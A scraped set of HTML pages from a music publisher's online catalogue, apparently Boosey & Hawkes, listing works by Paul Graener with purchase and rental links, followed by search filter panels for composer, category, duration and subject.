<div  class=" search-generic"><ul><li><a href="/purchase-music/Paul-Graener-Nacht-und-Spukgesange-Op79-Vol-1/29957" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Nacht- und Spukgesänge Op79 Vol.2
                                                    </div>
                                <div class="list-item__subtitle">Medium Voice, Piano</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/purchase-music/Paul-Graener-Nacht-und-Spukgesange-Op79-Vol-2/29958" title="" >For Sale</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Piano Concerto
                                op.&nbsp;72
                                                    </div>
                                <div class="list-item__subtitle">piano and orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Piano-Concerto/54936" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Piano%20Concerto&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Three Swedish Dances
                                op.&nbsp;98
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Three-Swedish-Dances/26833" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Three%20Swedish%20Dances&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Graener, Paul</div>
                        <div class="list-item__title">
                            Variationen über ein russisches Volkslied
                                op.&nbsp;55
                                                    </div>
                                <div class="list-item__subtitle">full orchestra</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Paul-Graener-Variationen-uber-ein-russisches-Volkslied/26836" title="" >Information</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&composer=Graener%2C%20Paul&title=Variationen%20%C3%BCber%20ein%20russisches%20Volkslied&referrer=www.boosey.com%2Fcr%2Fcatalogue%2Fps%2Fps_items.cshtml%3Fpg%3D1%26stype%3D%26classificationgroupid%3D%26composerid%3D%26keyword%3D" title="" target="Zinfonia">Rental</a></li></ul></div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=0&_=1768823219766
body_size: -372
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Composer/Arranger</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=15120&ffidx=0">Graener, Paul</a><span class="badge">13</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=1&_=1768823219767
body_size: -307
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Category</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=14068&ffidx=1">Full Orchestra</a><span class="badge">4</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14070&ffidx=1">Solo instrument(s) and Orchestra</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14069&ffidx=1">Chamber Orchestra</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14066&ffidx=1">Operas</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=2&_=1768823219768
body_size: -70
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Duration</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=2&ffidx=2">5 - 10 mins</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=3&ffidx=2">10 - 15 mins</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=4&ffidx=2">15 - 20 mins</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=5&ffidx=2">20 - 30 mins</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=6&ffidx=2">30 - 45 mins</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=8&ffidx=2">60 - 90 mins</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=3&_=1768823219769
body_size: -316
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Subject</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000655&ffidx=3">Ethics</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000660&ffidx=3">Faith / Belief</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000662&ffidx=3">Humankind</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000657&ffidx=3">Magic / Mystery</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK000659&ffidx=3">Relationships</a><span class="badge">1</span></li> </ul></div>
</body>
</html>